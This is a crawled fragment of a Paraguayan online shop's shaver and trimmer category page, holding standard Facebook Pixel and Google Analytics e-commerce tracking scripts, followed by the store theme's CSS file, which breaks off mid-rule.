
    
      <script type="text/javascript" src="https://shoppinglion.com.py/modules/stthemeeditor/views/js/customer1.js?5565"></script>

    
    
	

      <!-- Enable Facebook Pixels -->
<script>
var pp_price_precision = 2
facebookpixelinit(20);
function facebookpixelinit(tries) {
    if (typeof fbq == 'undefined') {
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
        
                fbq('init', '696777394262381');
        
                
        // Code to avoid multiple pixels call
        // Used to make it compatible with onepagecheckout
        if (typeof window.fbq_pageview == 'undefined') {
            console.log('Header initialized');
            fbq('track', 'PageView');
            window.fbq_pageview = 1;
        }
    } else if (typeof fbq == 'function' && typeof window.fbq_pageview == 'undefined') {
        
                    fbq('init', '696777394262381');
        
                
        fbq('track', 'PageView');
    } else {
        if (tries > 0) {
            setTimeout(function() { facebookpixelinit(tries-1); }, 200);
        } else {
            console.log('Failed to load the Facebook Pixel');
        }
    }
}
</script>

<!-- End Enable Facebook Pixels --><!-- Add To cart Pixel Call -->

<script type="text/javascript">
fctp_addToCart(10);
function fctp_addToCart(max_tries) {
    if (typeof jQuery == 'undefined' || typeof fbq != 'function') {
        setTimeout(function() {fctp_addToCart(max_tries-1)},250);
    } else {
        jQuery(document).ready(function($) {
            var sent = false;
            var values = '';
            
                        
            $(document).on('click mousedown', '.ajax_add_to_cart_button', function(e) {
                pixelCall(getpixelvalueslist($(this)));
            });
            $(document).on('click mousedown', 'button.add-to-cart', function(e) {
                pixelCall(getpixelvalueslist17($(this)));
            });
            
                                                
            // 1.5.X versions
            $("#add_to_cart input").click(function() { 
                pixelCall(getpixelvalue($(this)));
            });
            function pixelCall(values) {
        
                if (sent == false) {
                    fbq('track', 'AddToCart',values);
                    console.log('addToCart Event Registered');
                    sent = true;
                    // Enable again the addToCart event
                    setTimeout(function() { sent = false; }, 1000);
                }
        
            }
            function getpixelvalueslist(object) {
                var iv = 0;
                if (typeof productPrice != 'undefined') {
                    iv = productPrice;
                } else {
                    iv = getPriceRecursive(6, object, false);
                    if (iv === false) {
                        iv = null;
                    }
                }
                productname = getNameRecursive(6, object);
                if (typeof productname === 'undefined' || productname === false) {
                    // Last try only for Product page
                    productname = $("#bigpic").attr('title');
                }
                if (typeof id_product === 'undefined' || id_product === null) {
                    id_product = object.data('idProduct');
                }
                if (typeof id_product === 'undefined' || id_product === null) {
                    id_product = object.closest('article').data('idProduct');
                }
                if (typeof id_product === 'undefined' || id_product === null) {
                    id_product = gup('id_product',object.attr('href'));
                }
                if (typeof id_product === 'undefined' || id_product === null) {
                    id_product = $('.primary_block').find('input[name="id_product"]').val();
                }
                if (typeof id_product === 'undefined' || id_product === null) {
                    id_product = object.closest('form').find('input[name="id_product"]').val();
                }
                values = {
                    content_name : productname,
                    
                                        
                    value: iv,
                    currency: 'PYG',
        
                            content_ids : [''+ id_product],
                    content_type: 'product',
                            product_catalog_id :  '3102992369810993',
                        
                };
                return values;
            }

            // for 1.7 version
            function getpixelvalueslist17(object) {
                // Navigate untill we find the product container
                if (object.parents('.product-miniature').length > 0) {
                    object = object.parents('.product-miniature').first();
                } else {
                    object = object.parents('.row').first();
                }
                var iv = 0;
                if (typeof productPrice != 'undefined') {
                    iv = productPrice;
                } else {
                    var priceObj = '';
                    if (object.find('.current-price span').length > 0) {
                        priceObj = object.find('.current-price span').first();
                    } else if (object.find('span.product-price').length > 0) {
                        priceObj = object.find('span.product-price').first();
                    } else if (object.find('span.price').length > 0) {
                        priceObj = object.find('span.price').first();
                    }
                    if (priceObj != '') {
                        if (typeof priceObj.attr('content') != 'undefined') {
                            e = priceObj.attr('content');
                            iv = getPriceFromContent(e);
                        } else {
                            iv = priceObj.text().replace(/\D/g,'');
                            iv = (parseFloat(iv)/100).toFixed(pp_price_precision);
                            //iv = iv.slice(0,-2)+'.'+ iv.slice((iv.slice(0,-2).length));
                        }
                    } else {
                        console.log('Could not find the product price, contact the module developer for a customization');
                    }
                }
                if (object.find('[itemprop="name"]').length > 0) {
                    productname = object.find('[itemprop="name"]').text();
                } else if (object.find('.product-title').length > 0) {
                    productname = object.find('.product-title').first().html();
                } else {
                    productname = object.find('h1').first().html();
                }
                id_product = getIdProduct(object);
                values = {
                    content_name : productname,
                    
                                        
                    value: iv,
                    //currency: object.find('meta[itemprop="priceCurrency"]').attr('content'),
                    currency: 'PYG',
        
                            content_ids : [id_product],
                    content_type: 'product',
                            product_catalog_id :  '3102992369810993',
                        
                };
                return values;
            }
            
            function getPriceRecursive(tries, object, withdecimals)
            {
                console.log(object);
                var res = '';
                if (object.parent().find('.price:eq(0)').length > 0) {
                    res = object.parent().find('.price:eq(0)').text().replace(/\D/g,'');
                } else if (object.parent().find('[itemprop="price"]').length > 0) {
                    res = object.parent().find('[itemprop="price"]');
                    if (typeof res.attr('content') !== 'undefined') {
                        res = res.attr('content');
                        if (withdecimals === true) {
                            res = res.slice(0,-(pp_price_precision))+'.'+ res.slice((res.slice(0,-(pp_price_precision)).length));
                        }
                    } else {
                        res = res.text().replace(/\D/g,'');
                    }
                } else {
                    if (tries > 0) {
                        res = getPriceRecursive(tries-1, object.parent(), withdecimals);
                    } else {
                        return false;
                    }
                }
                if (res != '') {
                    return res;
                }
            }
            function getNameRecursive(tries, object)
            {
                var res = '';
                if (object.parent().find('.product-name, itemprop[name]').length > 0) {
                    res = object.parent().find('.product-name, itemprop[name]').first().text().trim();
                } else {
                    if (tries > 0) {
                        res = getNameRecursive(tries-1, object.parent());
                    } else {
                        return false;
                    }
                }
                if (res != '') {
                    return res;
                }
            }
            function getIdProduct(object)
            {
                if (typeof object.data('id_product') !== 'undefined') {
                    //console.log('data');
                    return object.data('id_product');
                } else if (object.find('[name="id_product"]').length > 0) {
                    //console.log('name');
                    return object.find('input[name="id_product"]').first().val();
                } else if (object.find('input#product_page_product_id').length > 0) {
                    //console.log('other');
                    return object.find('input#product_page_product_id').val();
                } else if (object.closest('form').length > 0 && object.closest('form').find('input[name="id_product"]').length > 0) {
                    return object.closest('form').find('input[name="id_product"]').val();
                } else {
                    console.log('Could not find the product ID in the products list, contact the developer to ask for further assistance');
                    return '';
                }
            }
            function getpixelvalue(object) {
                var productname = '';
                var iv = getProductPrice(object);
                console.log("Product price: ");
                console.log(iv);
                if (typeof object.parents('.ajax_block_product').find('.product-name:eq(0)').attr('title') != 'undefined') {
                    productname = object.parents('.ajax_block_product').find('.product-name:eq(0)').attr('title');
                } else if ($("#bigpic").length > 0) {
                    productname = $("#bigpic").attr('title');
                } else if (object.parents('.row').first().find('h1').length > 0) {
                    productname = object.parents('.row').first().find('h1').first().html();
                } else {
                    productname = object.parents('.primary_block').find('h1').first().html();
                    object = object.parents('.primary_block');
                }
                
                                                var id_product = 0;
                if ($("#buy_block").find("input[name=id_product]:eq(0)").length > 0) {
                    id_product = $("#buy_block").find("input[name=id_product]:eq(0)").val()
                } else if ($("#add-to-cart-or-refresh").find("input[name=id_product]:eq(0)").length  > 0) {
                    id_product = $("#add-to-cart-or-refresh").find("input[name=id_product]:eq(0)").val();
                } else {
                    console.log('Could not locate the Product ID: Contact the module developer for assistenace');
                }
                                
                values = {
                    content_name : productname,
                    
                                        
                    value: iv,
                    currency: 'PYG',
          
                                        content_type : 'product',
                content_ids : [id_product],
                                            product_catalog_id :  '3102992369810993',
                        
                };
                return values;
            }
            function getProductPrice(object) {
                if (object.parents('#center_column').find('#our_price_display:eq(0)').length > 0) {
                    return getPriceFromElement(object.parents('#center_column').find('#our_price_display:eq(0)'));
                } else if (object.parents('#center_column').find('.price:eq(0)').length > 0) {
                    return  getPriceFromElement(object.parents('#center_column').find('.price:eq(0)'));
                } else if ($('#our_price_display:eq(0)').length > 0) {
                    return  getPriceFromElement($('#our_price_display:eq(0)'));
                } else if (typeof productPrice !== 'undefined') {
                    return  productPrice;
                } else if (object.parents('.pb-right-column').find('.product-price').length > 0){
                    return  getPriceFromElement(object.parents('.pb-right-column').find('.product-price').first());
                } else if (object.parents('.pb-right-column').find('.current-price span').first().length > 0){
                    return  getPriceFromElement(object.parents('.pb-right-column').find('.current-price span').first());
                } else if (object.parents('.row').first().find('.current-price span').length > 0){
                    return  getPriceFromElement(object.parents('.row').first().find('.current-price span'));
                } else if (object.parents('.product-information').first().find('span.product-price').length > 0) {
                    e = getPriceFromElement(object.parents('.product-information').first().find('span.product-price').first());
                } else if ($('.product-info-row .product-price').length > 0) {
                    return  getPriceFromElement($('.product-info-row .product-price'));
                } else if ($('#product .product-price').length > 0) {
                    return  getPriceFromElement($('#product .product-price'));
                };
            }
            function getPriceFromElement(e)
            {
                if (typeof e.attr('content') !== 'undefined') {
                    return getPriceFromContent(e.attr('content'));
                } else {
                    iv = e.text().replace(/\D/g,'');
                    return formatPrice(iv);
                }
            }
            function getPriceFromContent(e)
            {
                if (e.indexOf('.') !== -1) {
                    return parseFloat(e).toFixed(pp_price_precision);
                } else {
                    return parseFloat(e);
                }
            }
            function formatPrice(e)
            {
                e = parseFloat(e);
                if (e % Math.pow(10, pp_price_precision) === 0) {
                    return (e / Math.pow(10, pp_price_precision)).toFixed(pp_price_precision);
                } else {
                    return parseFloat(e);
                }
            }
            function gup( name, url ) {
                if (!url) url = location.href;
                name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
                var regexS = "[\\?&]"+name+"=([^&#]*)";
                var regex = new RegExp( regexS );
                var results = regex.exec( url );
                return results == null ? null : results[1];
            }
            function init_cust_add_to_cart(tries)
            {
                
                if ($('').length > 0 || tries == 0) {
                    $(document).on('click mousedown', '', function() {
                        console.log('Custom Add To Cart clicked');
                        pixelCall(getpixelvalueslist($(this)));
                    });
                
                } else {
                    setTimeout(function() { init_cust_add_to_cart(tries-1) }, 250);
                }
            }
        });
    }
}
</script>

<!-- End Add to cart pixel call -->    <!-- Registration Pixel Call -->
    <script type="text/javascript">
    fctp_addToWishlist(10);
    var fctp_wishlist_act = false;
    function fctp_addToWishlist(max_tries) {
        if (typeof jQuery == 'undefined' || typeof fbq != 'function') {
            setTimeout(function() { fctp_addToWishlist(max_tries-1); },250);
        } else {
            jQuery(document).ready(function() {
                if ($("#wishlist_button").length > 0) {
                    console.log('Has length');
                    $("#wishlist_button").click(function(e) {
                        console.log('click');
                        trackWishlist();
                    });
                }
                if ($("#wishlist_button_nopop").length > 0) {
                    $("#wishlist_button_nopop").click(function(e) {
                        trackWishlist();
                    });
                }
                if ($(".addToWishlist").length > 0) {
                    $(".addToWishlist").click(function(e) {
                        trackWishlist();
                    });
                }
                if ($(".btn-iqitwishlist-add").length > 0) {
                    $(".btn-iqitwishlist-add").click(function(e) {
                        trackWishlist();
                    });
                }
                function trackWishlist() {
                    if (fctp_wishlist_act == false) {
                        fbq('track', 'AddToWishlist', {
                            value: 1,
                            currency: 'PYG',
                        });
                        // Prevent duplicates
                        fctp_wishlist_act = true;
                        setTimeout(function() { fctp_wishlist_act = false; }, 500);
                        
                    }
                }
            });
        }
    }
    </script>
    <!-- End Registration Pixel Call --><!-- Facebook ViewCategory event tracking -->
<script type="text/javascript">
    var content_ids_list = [];
    content_ids_list = ['34147','1041','41633','52952',];
</script>

<script type="text/javascript">
var combination = '';
fctp_categoryView(10);
function fctp_categoryView(max_tries) {
    if (typeof jQuery == 'undefined' || typeof fbq != 'function') {
        setTimeout(function() {fctp_categoryView(max_tries-1)},500);
    } else {
        jQuery(document).ready(function() {
            var edata = {
                content_name : 'Barbeador & Cortador',
            };
            edata.value = 1;
            edata.currency = 'PYG';
            if (content_ids_list.length > 0) {
                                    edata.content_type = 'product';
                    edata.content_ids = content_ids_list;
                                        edata.product_catalog_id = '3102992369810993';
                                                
            }
            fbq('trackCustom', 'ViewCategory', edata);
        });
    }
}
</script>

<!-- END Facebook ViewCategory event tracking -->
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('PYG');
                MBG.add({"id":41633,"name":"kit-cortador-de-pelos-2en1-quanta","category":"barbeador-cortador","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fshoppinglion.com.py%2Fbarbeador-cortador%2F41633-kit-cortador-de-pelos-2en1-quanta.html","price":68},'',true);MBG.add({"id":52951,"name":"cortapelos-afeitadora-inalambrica-quanta-2en1","category":"barbeador-cortador","brand":"","variant":"","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fshoppinglion.com.py%2Fbarbeador-cortador%2F52951-cortapelos-afeitadora-inalambrica-quanta-2en1.html","price":196},'',true);MBG.add({"id":34147,"name":"kit-afeitadora-multilooks-quanta-12-piezas","category":"barbeador-cortador","brand":"","variant":"","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fshoppinglion.com.py%2Fbarbeador-cortador%2F34147-kit-afeitadora-multilooks-quanta-12-piezas.html","price":260},'',true);MBG.add({"id":52952,"name":"cortapelos-afeitradora-multifuncion-quanta","category":"barbeador-cortador","brand":"","variant":"","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fshoppinglion.com.py%2Fbarbeador-cortador%2F52952-cortapelos-afeitradora-multifuncion-quanta.html","price":153},'',true);MBG.add({"id":1041,"name":"modelador-alisador-de-cabello-y-barba-onida","category":"barbeador-cortador","brand":"","variant":"","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fshoppinglion.com.py%2Fbarbeador-cortador%2F1041-modelador-alisador-de-cabello-y-barba-onida.html","price":72},'',true);MBG.addProductClick({"id":41633,"name":"kit-cortador-de-pelos-2en1-quanta","category":"barbeador-cortador","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fshoppinglion.com.py%2Fbarbeador-cortador%2F41633-kit-cortador-de-pelos-2en1-quanta.html","price":68});MBG.addProductClick({"id":52951,"name":"cortapelos-afeitadora-inalambrica-quanta-2en1","category":"barbeador-cortador","brand":"","variant":"","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fshoppinglion.com.py%2Fbarbeador-cortador%2F52951-cortapelos-afeitadora-inalambrica-quanta-2en1.html","price":196});MBG.addProductClick({"id":34147,"name":"kit-afeitadora-multilooks-quanta-12-piezas","category":"barbeador-cortador","brand":"","variant":"","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fshoppinglion.com.py%2Fbarbeador-cortador%2F34147-kit-afeitadora-multilooks-quanta-12-piezas.html","price":260});MBG.addProductClick({"id":52952,"name":"cortapelos-afeitradora-multifuncion-quanta","category":"barbeador-cortador","brand":"","variant":"","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fshoppinglion.com.py%2Fbarbeador-cortador%2F52952-cortapelos-afeitradora-multifuncion-quanta.html","price":153});MBG.addProductClick({"id":1041,"name":"modelador-alisador-de-cabello-y-barba-onida","category":"barbeador-cortador","brand":"","variant":"","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fshoppinglion.com.py%2Fbarbeador-cortador%2F1041-modelador-alisador-de-cabello-y-barba-onida.html","price":72});
            }
        });
        
    </script>


    

  </body>



</html>

--- FILE ---
content_type: text/css
request_url: https://shoppinglion.com.py/modules/stthemeeditor/views/css/customer-s1.css?6074
body_size: 6713
content:
.product_list.list .ajax_block_product .pro_first_box{max-width: 280px;}.product_list.list .ajax_block_product .pro_second_box{margin-left: 300px;}.is_rtl .product_list.list .ajax_block_product .pro_second_box{margin-left:0;margin-right: 300px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.cart_default, .product_list.grid .ajax_block_product .pro_outer_box.cart_default{max-width: 70px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.cart_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.cart_default_2x{max-width: 140px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.home_default, .product_list.grid .ajax_block_product .pro_outer_box.home_default{max-width: 280px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.home_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.home_default_2x{max-width: 560px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.large_default, .product_list.grid .ajax_block_product .pro_outer_box.large_default{max-width: 700px;}.images-container, .images-container .pro_gallery_thumbs_horizontal{margin-left: auto;margin-right:auto;}.images-container.pro_number_1, .images-container.pro_number_1 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_2, .images-container.pro_number_2 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_3, .images-container.pro_number_3 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_4, .images-container.pro_number_4 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_5, .images-container.pro_number_5 .pro_gallery_thumbs_horizontal{max-width: 700px;}
                    .images-container.pro_number_6, .images-container.pro_number_6 .pro_gallery_thumbs_horizontal{max-width: 700px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.large_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.large_default_2x{max-width: 1200px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.medium_default, .product_list.grid .ajax_block_product .pro_outer_box.medium_default{max-width: 370px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.medium_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.medium_default_2x{max-width: 740px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.small_default, .product_list.grid .ajax_block_product .pro_outer_box.small_default{max-width: 105px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.small_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.small_default_2x{max-width: 210px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.superlarge_default, .product_list.grid .ajax_block_product .pro_outer_box.superlarge_default{max-width: 1200px;}.products_sldier_swiper .ajax_block_product .pro_outer_box.superlarge_default_2x, .product_list.grid .ajax_block_product .pro_outer_box.superlarge_default_2x{max-width: 1200px;}.st_image_scrolling_item{margin-bottom:20px;}.st_image_scrolling_wrap .st_image_scrolling_item {padding-left:10px;padding-right:10px;}.st_image_scrolling_wrap .row{margin-left:-10px;margin-right:-10px;}.featured_categories_item .pro_outer_box.category_default{max-width: 140px;}.featured_categories_item .pro_outer_box.category_default_2x{max-width: 280px;}.featured_categories_item .pro_outer_box.home_default{max-width: 280px;}.featured_categories_item .pro_outer_box.home_default_2x{max-width: 560px;}.featured_categories_item .pro_outer_box.medium_default{max-width: 370px;}.featured_categories_item .pro_outer_box.medium_default_2x{max-width: 740px;}body{}body{font-size: 16px;}.price,#our_price_display,.old_price,.sale_percentage{}.btn.ajax_add_to_cart_button, .btn.add-to-cart, .btn.view_button{}.style_wide .ma_level_1{}.title_block .title_block_inner, .page_heading, .product_info_tabs .nav-tabs .nav-link, .pc_slider_block_container .nav-tabs .nav-link, .heading_font{font-weight:700;text-transform: none;}.st-menu-title{font-weight:700;text-transform: none;}.title_block .title_block_inner, .page_heading {font-size: 40px;}.st_mega_menu .ma_level_0, .mobile_bar_tri_text, #st_mega_menu_column_mobile .mo_advanced_ma_level_0{text-transform: none;font-size: 14px;}#st_mobile_menu .mo_ma_level_0{text-transform: none;}.style_wide .ma_level_1{text-transform: none;}.style_wide .ma_level_1{}.style_wide .mu_level_2 a.ma_item, .stmenu_multi_level a.ma_item,.mo_sub_a{}.mv_item{}.mv_item{font-size: 2px;}.product_name_wrap .product_name{}.product_name_wrap .product_name{font-size: 26px;}.product_name_wrap .product_name{color: #000000;}.ajax_block_product .price{font-size: 22px;}.product-prices .current-price .price{font-size: 28px;}.title_block .title_block_inner,.page_heading, .table-bordered thead th, .heading_color, .card-header{color: #282828;}.title_style_0,.title_style_0 .title_block_inner{border-bottom-width:0px;}.title_style_0 .title_block_inner{margin-bottom:-0px;}.title_style_0, .title_style_1 .flex_child, .title_style_4 .flex_child, .title_style_2 .flex_child, .title_style_3 .flex_child{border-color: transparent;}.title_style_0 .title_block_inner{border-color: transparent;}body,a.text_color{color: #282828;}a,.link_color, a:focus,
        .additional-information a.link_color
        .dropdown_tri,
        .checkout-step .sttab_2_1 .nav-tabs .nav-link,
        .add_to_love, .add_to_love:hover,
        .add_to_wishlit, .add_to_wishlit:hover,
        .stcompare_add, .stcompare_add:hover{color: #282828;}.ajax_block_product .s_title_block a{color: #282828;}a:hover, 
            a.link_color:hover, 
            button.link_color:hover,
            .additional-information a.link_color:hover,
            .theme_color, a.theme_color, a.theme_color:hover,
            .st_added,
            .add_to_love.st_added, .add_to_love.st_added:hover,
            .add_to_wishlit.st_added, .add_to_wishlit.st_added:hover,
            .stcompare_add.st_added, .stcompare_add.st_added:hover,
            .dropdown_wrap.open .dropdown_tri,
            .ajax_block_product .s_title_block a:hover,
            .block_blog .s_title_block a:hover,
            .btn-link:hover{color: #282828;}a.text_color:hover{color: #282828;}.title_block a.title_block_inner:hover{color: #282828;}#st_mega_menu_wrap .ml_level_0.current .ma_level_0,#st_mega_menu_wrap .ma_level_0:hover{border-bottom-color:#282828;}.checkout-step .sttab_2_1 .nav-tabs .nav-link.active, .checkout-step .sttab_2_1 .nav-tabs .nav-link:hover, .checkout-step .sttab_2_1 .nav-tabs .nav-link:focus{color:#282828;}.price{color: #e13d73;}.regular-price{color: #ff0000;}.amount_circle{color: #000000;}.amount_circle{background-color: transparent;}.btn-default{color: #ffffff;border-color:#000000;background-color: #000000;}.btn-default.benabled{color: #ffffff;border-color:#e13d73;-webkit-box-shadow: none; box-shadow: none;background-color: #e13d73;-webkit-box-shadow: none; box-shadow: none;background-color: #e13d73;}.btn-default:hover,.btn-default:focus,.itemlist_right .ajax_add_to_cart_button:hover, .itemlist_right .view_button:hover{color: #ffffff;border-color:#e13d73;-webkit-box-shadow: none; box-shadow: none;background-color: #e13d73;}.btn-default.benabled,.btn-default.benabled:hover{color: #ffffff;border-color:#e13d73;-webkit-box-shadow: none; box-shadow: none;background-color: #e13d73;-webkit-box-shadow: none; box-shadow: none;background-color:#e13d73;}.btn-default.benabled:hover{background-color: rgba(225,61,115, 0.8);}.btn-default.benabled.btn-full-width:hover{color: #ffffff;border-color:#e13d73;-webkit-box-shadow: none; box-shadow: none;background-color: #e13d73;-webkit-box-shadow: none; box-shadow: none;background-color: rgba(225,61,115, 0.8);}.mobile_device .btn-default.benabled.btn-mobile-full-width:hover{color: #ffffff;border-color:#e13d73;-webkit-box-shadow: none; box-shadow: none;background-color: #e13d73;-webkit-box-shadow: none; box-shadow: none;background-color: rgba(225,61,115, 0.8);}@media (max-width: 992px) {.btn-default.benabled.btn-mobile-full-width:hover{color: #ffffff;border-color:#e13d73;-webkit-box-shadow: none; box-shadow: none;background-color: #e13d73;-webkit-box-shadow: none; box-shadow: none;background-color: rgba(225,61,115, 0.8);}}.btn-white:hover{border-color:#ffffff;-webkit-box-shadow: none; box-shadow: none;background-color: #ffffff;color:#444444;}.btn.ajax_add_to_cart_button, .btn.add-to-cart{color: #ffffff;background-color: #000000;border-color:#000000;}.btn.ajax_add_to_cart_button:hover, .btn.add-to-cart:hover{color: #ffffff;border-color: #e13d73;background-color: #e13d73;}#st_header .header_item{text-transform: uppercase;}#st_header #top_bar, #st_header #top_bar .wide_container{border-bottom:none;}#st_mega_menu_wrap .ma_level_0{color:#000000;}#main_menu_widgets #search_block_top.quick_search_simple .button-search,#main_menu_widgets .header_item, #main_menu_widgets a.header_item, #main_menu_widgets .header_item a{color:#000000;}#st_mega_menu_wrap .ml_level_0.current .ma_level_0,#st_mega_menu_wrap .ma_level_0:hover{color:#000000;border-bottom-color:#000000;}#st_mega_menu_wrap .stmenu_sub{border-top-width:1px;}#st_mega_menu_wrap .ma_level_0{margin-bottom:-1px;border-bottom-width:1px;}.boxed_megamenu #st_mega_menu_wrap{border-bottom-width:1px;}#header_primary #st_mega_menu_wrap{border-bottom-width:1px;}#st_mega_menu_wrap .stmenu_sub{border-top-color:#f0f0f0;}.st_mega_menu_container, .boxed_megamenu #st_mega_menu_wrap,#header_primary #st_mega_menu_wrap{border-bottom-color:#f0f0f0;}#st_mega_menu_wrap .ml_level_0.current .ma_level_0,#st_mega_menu_wrap .ma_level_0:hover{border-bottom-color:transparent;}#top_extra{border-bottom-color:transparent;}.ma_level_1{color:#000000;}.ma_level_1:hover{color:#000000;}#st_ma_0{ text-align: left; }#left_column.sidebar_opened,#right_column.sidebar_opened{background-color:#fff;}.st-menu{background-color:#ffffff;}.st-menu-title{color:#ffffff;}.st-menu-title{background-color:#000000;}.st-menu{border-left-color:#000000;border-right-color:#000000;}#st_header.stuck, #top_extra .st_mega_menu_container.stuck{-webkit-box-shadow: 0px 1px 0px rgba(0,0,0,0); -moz-box-shadow: 0px 1px 0px rgba(0,0,0,0); box-shadow: 0px 1px 0px rgba(0,0,0,0); }#footer-secondary{background-color:#000000;}#footer-secondary .wide_container{background-color:#000000;}#footer-bottom{background-color:#000000;}#st_header #header_primary_container{height: 90px;}.header-container.has_sticky{padding-bottom:90px;}.fto-glyph.icon_btn:before{ content: "\e846"; }.fto-star.icon_btn:before{ content: "\e8e0"; }.fto-heart-4.icon_btn:before{ content: "\e8e2"; }.fto-ajust.icon_btn:before{ content: "\e81e"; }.fto-search-1.icon_btn:before{ content: "\e80b"; }.fto-eye-2.icon_btn:before{ content: "\e818"; }.fto-user.icon_btn:before{ content: "\e88e"; }.fto-history.icon_btn:before{ content: "\e87a"; }.product_info_tabs.sttab_block .nav-tabs .nav-link, .pro_more_info .mobile_tab .mobile_tab_name{ color: #000000; }.product_info_tabs.sttab_block.sttab_2_2 .nav-tabs .nav-link.active, .product_info_tabs.sttab_block.sttab_2_2 .nav-tabs .nav-link:hover, .product_info_tabs.sttab_block.sttab_2_2 .nav-tabs .nav-link:focus{ border-top-color: transparent; }.product_info_tabs.sttab_block.sttab_2_3 .nav-tabs .nav-link.active, .product_info_tabs.sttab_block.sttab_2_3 .nav-tabs .nav-link:hover, .product_info_tabs.sttab_block.sttab_2_3 .nav-tabs .nav-link:focus{ border-bottom-color: transparent; }.product_info_tabs.sttab_block.sttab_3_2 .nav-tabs .nav-link.active, .product_info_tabs.sttab_block.sttab_3_2 .nav-tabs .nav-link:hover, .product_info_tabs.sttab_block.sttab_3_2 .nav-tabs .nav-link:focus{ border-left-color: transparent; }.product_info_tabs.sttab_block.sttab_2_2 .nav-tabs{ border-bottom-color: transparent; }.product_info_tabs.sttab_block.sttab_2_3 .nav-tabs{ border-bottom-color: transparent; }.product_info_tabs.sttab_block.sttab_2_3 .nav-tabs .nav-link{ border-bottom-color: transparent; }.accordion_more_info .mobile_tab .tab-pane{ border-bottom-color: transparent; }body#index .header-container{ margin-bottom: 0px; }.block{ margin-bottom: 20px; }.products_sldier_swiper{margin: -4px; padding: 4px; }.product_view_more_box{margin-top:4px;}.products_slider .swiper-button-lr.swiper-navigation_visible>.swiper-button-next, .swiper-button-lr:hover>.swiper-button-next{right:4px;}.is_rtl .products_slider .swiper-button-lr.swiper-navigation_visible>.swiper-button-next, .is_rtl .swiper-button-lr:hover>.swiper-button-next{left:4px;}.products_slider .swiper-button-lr.swiper-navigation_visible>.swiper-button-prev, .swiper-button-lr:hover>.swiper-button-prev{left:4px;}.is_rtl .products_slider .swiper-button-lr.swiper-navigation_visible>.swiper-button-prev, .is_rtl .swiper-button-lr:hover>.swiper-button-prev{right:4px;}.products_sldier_swiper .ajax_block_product.swiper-slide-visible .pro_outer_box:hover, .product_list.grid .ajax_block_product .pro_outer_box:hover, .product_list.list .ajax_block_product:hover{-webkit-box-shadow: 0px 0px 4px rgba(0,0,0,0.1); -moz-box-shadow: 0px 0px 4px rgba(0,0,0,0.1); box-shadow: 0px 0px 4px rgba(0,0,0,0.1); }#page_wrapper{-webkit-box-shadow: 0px 0px 3px rgba(0,0,0,0.1); -moz-box-shadow: 0px 0px 3px rgba(0,0,0,0.1); box-shadow: 0px 0px 3px rgba(0,0,0,0.1); }#mobile_bar_top{ height: 80px;}#st_header #mobile_bar,#st_header #mobile_bar.stuck, body#index .transparent-mobile-header #st_header #mobile_bar.stuck{ background-color: #ffffff;}#st_header .shop_logo{width: 200px;}.pro_gallery_thumbs_vertical .swiper-slide{height: 82px;}.ajax_block_product .s_title_block a,.pro_column_right .s_title_block a{text-transform: capitalize;}.ajax_block_product .s_title_block,.pro_column_right .s_title_block{font-size: 16px;}.ajax_block_product .s_title_block a,.pro_column_right .s_title_block a{}.products.product_list.grid .product_list_item{padding-left:8px;padding-right:7px;}.products.product_list.grid{margin-left:-8px;margin-right:-7px;}body#authentication .columns-container{padding-top: 38px;}body#authentication .columns-container{padding-bottom: 38px;}.login_form_block .page_heading{color: #000000;}.login_form_block .btn-primary{color: #ffffff;}.login_form_block .btn-primary:hover,.login_form_block .btn-primary:focus,.login_form_block .btn-primary:active,.login_form_block .btn-primary.active{color: #ffffff;}.login_form_block .btn-primary{background-color: #000000;border-color: #000000;}.login_form_block .btn-primary:hover,.login_form_block .btn-primary:focus,.login_form_block .btn-primary:active,.login_form_block .btn-primary.active{background-color: #e13d73;border-color: #e13d73;}.checkout-step .sttab_2_1 .nav-tabs .nav-link.active, .checkout-step .sttab_2_1 .nav-tabs .nav-link:hover, .checkout-step .sttab_2_1 .nav-tabs .nav-link:focus{border-bottom-color: #ffffff;}#st_mega_menu_wrap .ma_level_0{padding-left:2px;padding-right:2px;}@media only screen and (min-width:1200px){#st_mega_menu_wrap 